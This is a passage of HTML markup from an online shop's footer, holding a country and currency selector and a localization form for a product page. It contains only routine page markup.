                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                        selected
                      
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordan (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libya (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (MXN
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (NOK
                      kr)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="SS"
                    >
                      South Sudan (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (NOK
                      kr)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Türkiye (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/piano-on-silver" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Caribbean Netherlands (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(BRL
                              R$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
